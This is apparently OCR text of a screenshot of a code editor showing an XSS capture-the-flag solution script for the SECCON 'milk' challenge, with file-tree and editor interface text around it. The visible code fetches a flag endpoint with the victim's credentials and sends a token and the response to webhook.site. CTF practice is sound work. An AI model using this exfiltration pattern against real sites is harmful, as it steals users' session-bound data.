 SECC
Milk
milk.c
's memory:
REPORT-TO-ADM
File Edit Selection View Go Run Terminal Help
xss_solve.js - milk - Visual Studio Code
4
EXPLORER
OPEN EDITORS 4 UNSAVED
MILK
api
JS a.js 1
TS index.ts
TS mongo.ts
TS notes.ts 4
TS root.ts
TS users.ts
front
JS index.js
index.php
note.php
JS crawl.a2e60c8b0e3fe...
docker-compose.yml
nginx.conf
OUTLINE
NPM SCRIPTS
JS xss_solve.js
TS notes.ts
https://milk.chal.seccon.jp/notes/5f95bc Untitled-1
c: > Users > kurenaif > Desktop > JS xss_solve.js > done() callback > url
14 var h = -(-g - a);
15 var i = -(-h - a);
16 var o = a - a;
17 var token = data.substr([a, i].join(``), [c, f].join(``));
18 var url = [`https://webhook.site/`, 省略]
19 $.get([url, `?`, JSON.stringify(token)].join(``));
20
21 $.get({
22 url: `https://milk-api.chal.seccon.jp/notes/flag`,
23 data: {
24 token
25 },
26 xhrFields: {
27 withCredentials: true,
28 },
29 }).done(function (data, textStatus, jqXHR) {
30 var url = [`https://webhook.site/`, 省略]
31 $.get([url, `?`, JSON.stringify(data)].join(``));
32 }).fail(function (data, textStatus, jqXHR) {
33 var url = [`https://webhook.site/`, 省略]
34 $.get([url, `?`, JSON.stringify(data)].join
35 });
36 });
37
38
5 0 Live Share "xss_solve.js" 57L 1667C written
Ln 22, Col 53 Spaces: 4 UTF